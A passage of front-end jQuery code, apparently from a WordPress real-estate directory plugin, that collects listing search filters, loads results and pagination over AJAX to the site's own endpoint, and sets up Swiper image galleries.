		}).get();
		if(cities.length === 0) {
			var cities = jQuery('.dtdr-sf-cities:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Neighborhood
		var neighborhood = jQuery('.dtdr-sf-neighborhood option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(neighborhood.length === 0) {
			var neighborhood = jQuery('.dtdr-sf-neighborhood:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Counties / States
		var countystate = jQuery('.dtdr-sf-countystate option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(countystate.length === 0) {
			var countystate = jQuery('.dtdr-sf-countystate:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Countries
		var countries = jQuery('.dtdr-sf-countries option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(countries.length === 0) {
			var countries = jQuery('.dtdr-sf-countries:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Contract Types
		var ctype = jQuery('.dtdr-sf-ctype option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(ctype.length === 0) {
			var ctype = jQuery('.dtdr-sf-ctype:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Start Date
		var startdate = jQuery('.dtdr-sf-startdate').val();

		// Price Range
		var pricerange_start = jQuery('.dtdr-sf-pricerange-start').val();
		var pricerange_end = jQuery('.dtdr-sf-pricerange-end').val();

		// Features
		var features_query = {};
		var features_total_query = 0;
		jQuery('.dtdr-sf-features-field-holder').each(function () {

			var field_type = jQuery(this).find('.dtdr-sf-features-field-type').val();

			var tab_id = jQuery(this).find('.dtdr-sf-features-tab-id').val();

			var features_item_data = {};

			features_item_data['field_type'] = field_type;

			if(field_type == 'dropdown' || field_type == 'list') {

				var item_values = jQuery(this).find('.dtdr-sf-features option:selected').map(function(){
					if(this.value != '') {
						return this.value;
					}
				}).get();
				if(item_values.length === 0) {
					var item_values = jQuery(this).find('.dtdr-sf-features:checked').map(function(){
						if(this.value != '') {
							return this.value;
						}
					}).get();
				}

				features_item_data['item_values'] = item_values;

				if(item_values.length != 0) {
					features_total_query = features_total_query + 1;
				}

			} else if(field_type == 'range') {

				var start = jQuery(this).find('.dtdr-sf-features-start').val();
				var end = jQuery(this).find('.dtdr-sf-features-end').val();

				features_item_data['start'] = start;
				features_item_data['end'] = end;

				features_total_query = features_total_query + 1;

			}

			features_query[tab_id] = features_item_data;

		});


		// Sellers
		var sellers = jQuery('.dtdr-sf-sellers option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(sellers.length === 0) {
			var sellers = jQuery('.dtdr-sf-sellers:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Incharges
		var incharges = jQuery('.dtdr-sf-incharges option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(incharges.length === 0) {
			var incharges = jQuery('.dtdr-sf-incharges:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}


		// Order By
		var orderby = jQuery('.dtdr-sf-orderby option:selected').val();
		if(orderby === undefined) {
			var orderby = jQuery('.dtdr-sf-orderby-list a.active').attr('data-itemvalue');
		}

		// MLS Number
		var mls_number = jQuery('.dtdr-sf-mls-number').val();

		// Others
		var others = jQuery('.dtdr-sf-others-list-item.active').map(function(){
			if(jQuery(this).attr('data-itemvalue') != '') {
				return jQuery(this).attr('data-itemvalue');
			}
		}).get();


		// Radius

		if(jQuery.inArray( 'nearby', others ) > -1) {

			if((radius == '' && radius_unit == '') || (radius == undefined && radius_unit == undefined)) {
				var radius = jQuery('.dtdr-sf-location-max-radius').val();
				var radius_unit = jQuery('.dtdr-sf-location-radius-unit').val();
			}

			if(radius == undefined && radius_unit == undefined) {
				var radius = 100;
				var radius_unit = 'km';
			}

		}

		var use_radius = '';
		if((radius != '' && radius_unit != '') && (radius != undefined && radius_unit != undefined)) {
			var use_radius = 'true';
		}


		// Create array
		var filter_data = {};
		filter_data['keyword']              = keyword;
		filter_data['user_latitude']        = user_latitude;
		filter_data['user_longitude']       = user_longitude;
		filter_data['use_radius']           = use_radius;
		filter_data['radius']               = radius;
		filter_data['radius_unit']          = radius_unit;
		filter_data['categories']           = categories;
		filter_data['tags']                 = tags;
		filter_data['cities']               = cities;
		filter_data['neighborhood']         = neighborhood;
		filter_data['countystate']          = countystate;
		filter_data['countries']            = countries;
		filter_data['ctype']                = ctype;
		filter_data['startdate']            = startdate;
		filter_data['pricerange_start']     = pricerange_start;
		filter_data['pricerange_end']       = pricerange_end;
		filter_data['features_query']       = features_query;
		filter_data['features_total_query'] = features_total_query;
		filter_data['sellers']              = sellers;
		filter_data['incharges']            = incharges;
		filter_data['orderby']              = orderby;
		filter_data['mls_number']           = mls_number;
		filter_data['others']               = others;

		return filter_data;

	},

	dtDirectoryLoadDataOutput : function(output_container) {

		var load_data = load_map = 'false';

		if(output_container == undefined) {

			var output_container = map_output_container = '';
			if(jQuery('.dtdr-listing-output-data-container.dtdr-search-list-items').length) {
				var output_container = jQuery('.dtdr-listing-output-data-container.dtdr-search-list-items');
				load_data = 'true';
			}

			if(jQuery('.dtdr-listing-output-map-container.dtdr-search-list-items').length) {
				var map_output_container = jQuery('.dtdr-listing-output-map-container.dtdr-search-list-items');
				load_map = 'true';
			}

			if(load_data == 'false' && load_map == 'false') {
				alert(dtdrfrontendobject.outputDivAlert);
				return;
			}

		} else {

			if(output_container.hasClass('dtdr-listing-output-data-container')) {
				load_data = 'true';
			} else if(output_container.hasClass('dtdr-listing-output-map-container')) {
				var map_output_container = output_container;
				output_container = '';
				load_map = 'true';
			}

		}

		if(load_data == 'true') {
			var parent_item = output_container;
		} else if(load_map == 'true') {
			var parent_item = map_output_container;
		}

		// Default options

		var enable_carousel = keyword = user_latitude = user_longitude = use_radius = radius = radius_unit = list_items = categories = tags = cities = neighborhood = countystate = countries = ctype = startdate = pricerange_start = pricerange_end = features_query = features_total_query = sellers = incharges = orderby = mls_number = others = '';

		var type = gallery = post_per_page = columns = apply_isotope = excerpt_length = features_image_or_icon = features_include = no_of_cat_to_display = apply_equal_height = '';

		var isotope_filter = apply_child_of = featured_items = custom_options = '';

		if(load_data == 'true') {

			type                   = output_container.find('.dtdr-listing-output-data-holder').attr('data-type');
			gallery                = output_container.find('.dtdr-listing-output-data-holder').attr('data-gallery');
			post_per_page          = output_container.find('.dtdr-listing-output-data-holder').attr('data-postperpage');
			columns                = output_container.find('.dtdr-listing-output-data-holder').attr('data-columns');
			apply_isotope          = output_container.find('.dtdr-listing-output-data-holder').attr('data-applyisotope');
			excerpt_length         = output_container.find('.dtdr-listing-output-data-holder').attr('data-excerptlength');
			features_image_or_icon = output_container.find('.dtdr-listing-output-data-holder').attr('data-featuresimageoricon');
			features_include       = output_container.find('.dtdr-listing-output-data-holder').attr('data-featuresinclude');
			no_of_cat_to_display   = output_container.find('.dtdr-listing-output-data-holder').attr('data-noofcattodisplay');
			apply_equal_height     = output_container.find('.dtdr-listing-output-data-holder').attr('data-applyequalheight');

			isotope_filter         = output_container.find('.dtdr-listing-output-data-holder').attr('data-isotopefilter');
			apply_child_of         = output_container.find('.dtdr-listing-output-data-holder').attr('data-applychildof');
			featured_items         = output_container.find('.dtdr-listing-output-data-holder').attr('data-featureditems');
			custom_options         = output_container.find('.dtdr-listing-output-data-holder').attr('data-customoptions');

		}

		// Direct item listings

		if((load_data == 'true' && output_container.hasClass('dtdr-direct-list-items')) || (load_map == 'true' && map_output_container.hasClass('dtdr-direct-list-items'))) {

			var item_type = output_holder_type = '';
			if(load_data == 'true') {
				item_type = 'data';
				output_holder_type = output_container;
			} else if(load_map == 'true') {
				item_type = 'map';
				output_holder_type = map_output_container;
			}

			// Filters

			var list_item_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-listitemids');
			if(list_item_ids != undefined && list_item_ids != '') {
				list_items = list_item_ids.split(',');
			}

			var category_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-categoryids');
			if(category_ids != undefined && category_ids != '') {
				categories = category_ids.split(',');
			}

			var cities_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-citiesids');
			if(cities_ids != undefined && cities_ids != '') {
				cities = cities_ids.split(',');
			}

			var neighborhoods_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-neighborhoodsids');
			if(neighborhoods_ids != undefined && neighborhoods_ids != '') {
				neighborhood = neighborhoods_ids.split(',');
			}

			var countiesstates_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countiesstatesids');
			if(countiesstates_ids != undefined && countiesstates_ids != '') {
				countystate = countiesstates_ids.split(',');
			}

			var contracttypes_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-contracttypesids');
			if(contracttypes_ids != undefined && contracttypes_ids != '') {
				ctype = contracttypes_ids.split(',');
			}

			var tag_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-tagids');
			if(tag_ids != undefined && tag_ids != '') {
				tags = tag_ids.split(',');
			}

			var country_id = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countryid');
			if(country_id != undefined && country_id != '') {
				countries = country_id.split(',');
			}

			var seller_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-sellerids');
			if(seller_ids != undefined && seller_ids != '') {
				sellers = seller_ids.split(',');
			}

			var incharge_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-inchargeids');
			if(incharge_ids != undefined && incharge_ids != '') {
				incharges = incharge_ids.split(',');
			}

			// Carousel

			var enable_carousel = output_holder_type.attr('data-enablecarousel');


		} else {

			// Filter options

			var filter_data      = dtDirectoryFrontendUtils.dtDirectoryFilterOptions();
			keyword              = filter_data.keyword;
			user_latitude        = filter_data.user_latitude;
			user_longitude       = filter_data.user_longitude;
			use_radius           = filter_data.use_radius;
			radius               = filter_data.radius;
			radius_unit          = filter_data.radius_unit;
			categories           = filter_data.categories;
			tags                 = filter_data.tags;
			cities               = filter_data.cities;
			neighborhood         = filter_data.neighborhood;
			countystate          = filter_data.countystate;
			countries            = filter_data.countries;
			ctype                = filter_data.ctype;
			startdate            = filter_data.startdate;
			pricerange_start     = filter_data.pricerange_start;
			pricerange_end       = filter_data.pricerange_end;
			features_query       = filter_data.features_query;
			features_total_query = filter_data.features_total_query;
			sellers              = filter_data.sellers;
			incharges            = filter_data.incharges;
			orderby              = filter_data.orderby;
			mls_number           = filter_data.mls_number;
			others               = filter_data.others;

			// Filter Option in Output Data Container
			if(categories == '') {
				if(load_data == 'true') {
					var category_ids = output_container.find('.dtdr-listing-output-data-holder').attr('data-categoryids');
				} else if(load_map == 'true') {
					var category_ids = map_output_container.find('.dtdr-listing-output-map-holder').attr('data-categoryids');
				}
				if(category_ids != undefined && category_ids != '') {
					categories = category_ids.split(',');
				}
			}

		}

		var data_apply_isotope = apply_isotope;
		var data_load_map      = load_map;

		jQuery.ajax({
			type: "POST",
			url: dtdrfrontendobject.ajaxurl,
			dataType: "JSON",
			data:
			{
				action                : 'dtdr_generate_load_search_data_ouput',
				current_page          : 1,
				offset                : 0,
				type                  : type,
				gallery               : gallery,
				post_per_page         : post_per_page,
				columns               : columns,
				apply_isotope         : apply_isotope,
				isotope_filter        : isotope_filter,
				apply_child_of        : apply_child_of,
				featured_items        : featured_items,
				excerpt_length        : excerpt_length,
				features_image_or_icon: features_image_or_icon,
				features_include      : features_include,
				no_of_cat_to_display  : no_of_cat_to_display,
				apply_equal_height    : apply_equal_height,

				custom_options        : custom_options,

				keyword               : keyword,
				user_latitude         : user_latitude,
				user_longitude        : user_longitude,
				use_radius            : use_radius,
				radius                : radius,
				radius_unit           : radius_unit,
				list_items            : list_items,
				categories            : categories,
				tags                  : tags,
				cities                : cities,
				neighborhood          : neighborhood,
				countystate           : countystate,
				countries             : countries,
				ctype                 : ctype,
				startdate             : startdate,
				pricerange_start      : pricerange_start,
				pricerange_end        : pricerange_end,
				features_query        : features_query,
				features_total_query  : features_total_query,
				sellers               : sellers,
				incharges             : incharges,
				orderby               : orderby,
				mls_number            : mls_number,
				others                : others,

				enable_carousel       : enable_carousel,
				load_data             : load_data,
				load_map              : load_map
			},
			beforeSend: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
			},
			success: function (response) {

				// Load data
				if(load_data == 'true') {

					output_container.find('.dtdr-listing-output-data-holder').html(response.data);

					if(data_apply_isotope == 'true') {
						// Isotope
						dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();
					} else if(enable_carousel == 'true') {
						// Carousel
						dtDirectoryFrontendUtils.dtDirectoryListingCarousel(output_container);
					} else if(apply_equal_height == 'true') {
						//Equal Height
						output_container.find('.dtdr-listings-item-wrapper').matchHeight({ property:"min-height" });
					}

					setTimeout(function(){
						dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();
						if(jQuery.fn.niceScroll !== undefined) {
							jQuery('.dtdr-content-scroll').getNiceScroll().resize();
						}
					},1000);

				}

				// Load map
				if(data_load_map == 'true' && map_output_container != undefined) {
					dtDirectoryFrontendLocationUtils.dtDirectoryLoadMapOutput(response.dataids, map_output_container);
				}

			},
			complete: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
			}
		});


	},

	dtDirectoryAjaxPagination : function() {

		jQuery( 'body' ).delegate( '.dtdr-listing-pagination a', 'click', function(e) {

			var this_item = jQuery(this);

			var listing_options = this_item.parents('.dtdr-pagination').attr('data-listing-options');
			listing_options = jQuery.parseJSON(listing_options);

			// Pagination Data
			if(this_item.parent().hasClass('prev-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)-1;
			} else if(this_item.parent().hasClass('next-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)+1;
			} else {
				current_page = this_item.text();
			}

			var post_per_page = listing_options['post_per_page'];

			if(current_page == 1) {
				var offset = 0;
			} else if(current_page > 1) {
				var offset = ((current_page-1)*post_per_page);
			}

			var function_call      = this_item.parents('.dtdr-pagination').attr('data-functioncall');
			var output_div         = this_item.parents('.dtdr-pagination').attr('data-outputdiv');

			var apply_isotope      = listing_options['apply_isotope'];
			var enable_carousel    = listing_options['enable_carousel'];
			var loader             = listing_options['loader'];
			var loader_parent      = listing_options['loader_parent'];
			var apply_equal_height = listing_options['apply_equal_height'];
			var parent_item        = this_item.parents(loader_parent);

			var default_options =
			{
				action       : function_call,
				current_page : current_page,
				offset       : offset
			};

			var list_items = categories = cities = neighborhood = countystate = ctype = tags = countries = sellers = incharges = '';
			var keyword = user_latitude = user_longitude = use_radius = radius = radius_unit = startdate = pricerange_start = pricerange_end = features_query = features_total_query = orderby = mls_number = others = '';


			if(this_item.parents().hasClass('dtdr-direct-list-items')) {

				var item_type = '';
				var map_output_container = '';
				if(this_item.parents('.dtdr-direct-list-items').hasClass('dtdr-listing-output-data-container')) {
					var output_container = this_item.parents('.dtdr-direct-list-items');
					item_type = 'data';
				} else if(this_item.parents('.dtdr-direct-list-items').hasClass('dtdr-listing-output-map-container')) {
					var map_output_container = this_item.parents('.dtdr-direct-list-items');
					item_type = 'map';
				}

				// Filters

				var list_item_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-listitemids');
				if(list_item_ids != undefined && list_item_ids != '') {
					list_items = list_item_ids.split(',');
				}

				var category_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-categoryids');
				if(category_ids != undefined && category_ids != '') {
					categories = category_ids.split(',');
				}

				var cities_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-citiesids');
				if(cities_ids != undefined && cities_ids != '') {
					cities = cities_ids.split(',');
				}

				var neighborhoods_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-neighborhoodsids');
				if(neighborhoods_ids != undefined && neighborhoods_ids != '') {
					neighborhood = neighborhoods_ids.split(',');
				}

				var countiesstates_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countiesstatesids');
				if(countiesstates_ids != undefined && countiesstates_ids != '') {
					countystate = countiesstates_ids.split(',');
				}

				var contracttypes_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-contracttypesids');
				if(contracttypes_ids != undefined && contracttypes_ids != '') {
					ctype = contracttypes_ids.split(',');
				}

				var tag_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-tagids');
				if(tag_ids != undefined && tag_ids != '') {
					tags = tag_ids.split(',');
				}

				var country_id = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countryid');
				if(country_id != undefined && country_id != '') {
					countries = country_id.split(',');
				}

				var seller_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-sellerids');
				if(seller_ids != undefined && seller_ids != '') {
					sellers = seller_ids.split(',');
				}

				var incharge_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-inchargeids');
				if(incharge_ids != undefined && incharge_ids != '') {
					incharges = incharge_ids.split(',');
				}

				var unique_options =
				{
					list_items          : list_items,
					categories          : categories,
					cities              : cities,
					neighborhood        : neighborhood,
					countystate         : countystate,
					ctype               : ctype,
					tags                : tags,
					countries           : countries,
					sellers             : sellers,
					incharges           : incharges
				};

			} else {

				var output_container = jQuery('.dtdr-listing-output-data-container');
				var map_output_container = jQuery('.dtdr-listing-output-map-container');


				// Filter options

				var filter_data      = dtDirectoryFrontendUtils.dtDirectoryFilterOptions();
				keyword              = filter_data.keyword;
				user_latitude        = filter_data.user_latitude;
				user_longitude       = filter_data.user_longitude;
				use_radius           = filter_data.use_radius;
				radius               = filter_data.radius;
				radius_unit          = filter_data.radius_unit;
				categories           = filter_data.categories;
				tags                 = filter_data.tags;
				cities               = filter_data.cities;
				neighborhood         = filter_data.neighborhood;
				countystate          = filter_data.countystate;
				countries            = filter_data.countries;
				ctype                = filter_data.ctype;
				startdate            = filter_data.startdate;
				pricerange_start     = filter_data.pricerange_start;
				pricerange_end       = filter_data.pricerange_end;
				features_query       = filter_data.features_query;
				features_total_query = filter_data.features_total_query;
				sellers              = filter_data.sellers;
				incharges            = filter_data.incharges;
				orderby              = filter_data.orderby;
				mls_number           = filter_data.mls_number;
				others               = filter_data.others;

				// Filter Option in Output Data Container
				if(categories == '') {
					var category_ids = output_container.find('.dtdr-listing-output-data-holder').attr('data-categoryids');
					if(category_ids != undefined && category_ids != '') {
						categories = category_ids.split(',');
					}
				}

				var unique_options =
				{
					keyword             : keyword,
					user_latitude       : user_latitude,
					user_longitude      : user_longitude,
					use_radius          : use_radius,
					radius              : radius,
					radius_unit         : radius_unit,
					categories          : categories,
					tags                : tags,
					cities              : cities,
					neighborhood        : neighborhood,
					countystate         : countystate,
					countries           : countries,
					ctype               : ctype,
					startdate           : startdate,
					pricerange_start    : pricerange_start,
					pricerange_end      : pricerange_end,
					features_query      : features_query,
					features_total_query: features_total_query,
					sellers             : sellers,
					incharges           : incharges,
					orderby             : orderby,
					mls_number          : mls_number,
					others              : others,
				};

			}

			var consolidated_options = Object.assign(default_options, listing_options, unique_options);
			consolidated_options['custom_options'] = JSON.stringify(consolidated_options['custom_options']);

			// ajax call
			jQuery.ajax({
				type: "POST",
				url: dtdrcommonobject.ajaxurl,
				dataType: "JSON",
				data: consolidated_options,
				beforeSend: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
					}
				},
				success: function (response) {

					var offset_top = this_item.parents('.'+output_div).offset().top;

					this_item.parents('.'+output_div).html(response.data);

					if(apply_isotope == 'true') {
						// Isotope
						dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();
					} else if(enable_carousel == 'true') {
						// Carousel
						dtDirectoryFrontendUtils.dtDirectoryListingCarousel(output_container);
					} else if(apply_equal_height == 'true') {
						//Equal Height
						output_container.find('.dtdr-listings-item-wrapper').matchHeight({ property:"min-height" });
					}

					setTimeout(function(){
						dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();
						if(jQuery.fn.niceScroll !== undefined) {
							jQuery('html').getNiceScroll().resize();
						}
					},1000);

					// Load map
					if(map_output_container.length) {
						dtDirectoryFrontendLocationUtils.dtDirectoryLoadMapOutput(response.dataids, map_output_container);
					}

					// Scroll to top
				    jQuery('html, body').animate({
				        scrollTop: parseInt(offset_top, 10)-60
				    }, 600);

				},
				complete: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
					}
				}
			});

			e.preventDefault();

		});

	},

	dtDirectoryListingImageSwiperGallery : function() {

		// Image gallery swiper
		var swiperGallery = [];
		var swiperGalleryOptions = [];
		var swiperIterator = 1;

		jQuery('.dtdr-listings-image-gallery-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-imggal-'+swiperIterator;

			swiperGalleryOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = $swiperItem.attr('data-carouseleffect');
			var autoheight = false;

			var paginationtype = ($swiperItem.attr('data-carouselpaginationtype') != '') ? $swiperItem.attr('data-carouselpaginationtype') : '';

			var autoplay = parseInt($swiperItem.attr('data-carouselautoplay'), 10);
			if(autoplay > 0) {
				swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = true;
				autoplay_enable = true;
			} else {
				swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;
				autoplay_enable = false;
			}

			var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
			swiperGalleryOptions[swiperUniqueId]['centeredslides'] = true;
			if(slidesperview > 1) {
				swiperGalleryOptions[swiperUniqueId]['centeredslides'] = false;
			}

			var noofimages = parseInt($swiperItem.attr('data-carouselnoofimages'), 10);
			var initialSlide = 0;
			if(noofimages > 2) {
				initialSlide = 2;
				swiperGalleryOptions[swiperUniqueId]['initialSlide'] = 2;
			}

			var loopmode = ($swiperItem.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = ($swiperItem.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;
			var verticaldirection = ($swiperItem.attr('data-carouselverticaldirection') == 'true') ? true : false;
			var direction = 'horizontal';
			swiperGalleryOptions[swiperUniqueId]['direction'] = 'horizontal';
			if(verticaldirection) {
				direction = 'vertical';
				swiperGalleryOptions[swiperUniqueId]['direction'] = 'vertical';
			}

			var pagination_class = '';
			var pagination_type = '';
			var watch_state = false;


			if(paginationtype == 'bullets') {
				var pagination_class = $swiperItem.find('.dtdr-swiper-bullet-pagination');
				var pagination_type = 'bullets';
				var watch_state = true;
			}

			if(paginationtype == 'fraction') {
				var pagination_class =  $swiperItem.find('.dtdr-swiper-fraction-pagination');
				var pagination_type = 'fraction';
			}

			if(paginationtype == 'progressbar') {
				var pagination_class =  $swiperItem.find('.dtdr-swiper-progress-pagination');
				var pagination_type = 'progressbar';
			}

			var scrollbar_class = '';
			var	scrollbar_hide = true;
			if(paginationtype == 'scrollbar') {
				scrollbar_class = $swiperItem.find('.dtdr-swiper-scrollbar');
				scrollbar_hide = false;
			}

			if(paginationtype == 'thumbnail') {
				swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = true;
				swiperGalleryOptions[swiperUniqueId]['numberofthumbnails'] = $swiperItem.attr('data-carouselnumberofthumbnails');
				loopmode = false;
			} else {
				swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = false;
			}

			var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if(slidesperview == 1) {
				var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
			} else if(slidesperview == 2) {
				var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview == 3) {
				var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview >= 4) {
				var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			}

			// Generate swiper
		    swiperGallery[swiperUniqueId] = new Swiper($swiperItem, {

     			initialSlide: initialSlide,
                simulateTouch: true,
                roundLengths: true,
                spaceBetween: spacebetween,
                keyboardControl: true,
                paginationClickable: true,
                autoHeight: autoheight,

                grabCursor: true,
                autoplay: {
                			enabled: autoplay_enable,
						    delay: autoplay,
						},
                slidesPerView: slidesperview,
                loop:loopmode,
                mousewheel: mousewheelcontrol,
                direction: direction,

 				hashNavigation: {
					watchState: watch_state
				},

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true,
					renderFraction: function (currentClass, totalClass) {
						return '<span class="' + currentClass + '"></span>' +
								'<span class="dtdr-separator"></span>' +
								'<span class="' + totalClass + '"></span>';
					}
				},

				scrollbar: {
					el: scrollbar_class,
					hide: scrollbar_hide,
					draggable: true,
				},

                effect: effect,
				coverflowEffect: {
					slideShadows: false,
					rotate: 0,
					stretch: 0,
					depth: 200,
					modifier: 1,
				},
		        cubeEffect: {
		        	slideShadows: true,
		            shadow: true,
		            shadowOffset: 20,
		            shadowScale: 0.94
		        },

		        breakpoints: {
		            1024: {
		                slidesPerView: breakpoint_slides_1,
		            },
		            768: {
		                slidesPerView: breakpoint_slides_2,
		            },
		            640: {
		                slidesPerView: breakpoint_slides_3,
		            },
		            320: {
		                slidesPerView: breakpoint_slides_4,
		            }
		        },

		    });


		    // Arrow pagination
	    	var arrowpagination = ($swiperItem.attr('data-carouselarrowpagination') == 'true') ? true : false;

	    	if(arrowpagination) {

			    $swiperItem.find('.dtdr-listings-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGallery[swiperUniqueId].slidePrev();
			        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
			        	swiperGallery[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			    $swiperItem.find('.dtdr-listings-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGallery[swiperUniqueId].slideNext();
			        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
			        	swiperGallery[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			}

		    swiperIterator++;

		});

		// Generate gallery thumb pagination
		for(i = 1; i < swiperIterator; i++) {
			if(swiperGalleryOptions['swiperuniqueid-imggal-'+i]['thumbnailpagination']) {

				var swiperUniqueId = 'swiperuniqueid-imggal-'+i;

				var $swiper_gallerythumb_item = jQuery('#'+swiperUniqueId).parents('.dtdr-listings-image-gallery-holder').find('.dtdr-listings-image-gallery-thumb-container');

			    var swiperGalleryThumbs = new Swiper($swiper_gallerythumb_item, {
			    	initialSlide       : swiperGalleryOptions[swiperUniqueId]['initialSlide'],
			        spaceBetween       : 10,
			        direction          : swiperGalleryOptions[swiperUniqueId]['direction'],
			        centeredSlides     : swiperGalleryOptions[swiperUniqueId]['centeredslides'],
			        slidesPerView      : swiperGalleryOptions[swiperUniqueId]['numberofthumbnails'],
			        touchRatio         : 0.2,
			        slideToClickedSlide: true
			    });

			    swiperGallery[swiperUniqueId].controller.control = swiperGalleryThumbs;
			    swiperGalleryThumbs.controller.control = swiperGallery[swiperUniqueId];

			}
		}

	},

	dtDirectoryContentScroll : function() {

		if(jQuery('.dtdr-content-scroll').length) {

			jQuery('.dtdr-content-scroll').niceScroll({ cursorcolor:dtdrfrontendobject.primaryColor, cursorwidth: '5px', background:dtdrfrontendobject.tertiaryColor, cursorborder:'none' });

		}

	},

	dtDirectoryResponsiveMortageCalculator : function() {

		if(jQuery('.lidd_mc_form').length) {

			jQuery('.lidd_mc_input input[type="text"]').each(function() {
				jQuery( this ).wrap( '<div class="dtdr-rmc-field-wrap"></div>' );
				jQuery( '<span></span>' ).insertAfter( jQuery(this) );
			});

		}

	}

};

var dtDirectoryFrontend = {

	dtInit : function() {

		var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ? true : false;
		var currentWidth = window.innerWidth || document.documentElement.clientWidth;

		dtDirectoryFrontend.dtDirectory(isMobile, currentWidth);
		dtDirectoryFrontend.dtLoginForm();
		dtDirectoryFrontend.dtLoadData();

	},

	dtDirectory : function(isMobile, currentWidth) {

		jQuery(window).on('resize', function() {
			dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();
			dtDirectoryFrontendUtils.dtDirectoryContentScroll();
		});

		dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();

		dtDirectoryFrontendUtils.dtDirectoryAjaxPagination();

		// Image Swiper Gallery for Listings & Single Page
			dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();

		dtDirectoryFrontendUtils.dtDirectoryContentScroll();

		dtDirectoryFrontendUtils.dtDirectoryResponsiveMortageCalculator();

	},

	dtLoginForm : function(isMobile, currentWidth) {

		jQuery( 'body' ).delegate( '.dtdr-login-link', 'click', function(e){

			var location = window.location.href;

			jQuery.ajax({
				type: "POST",
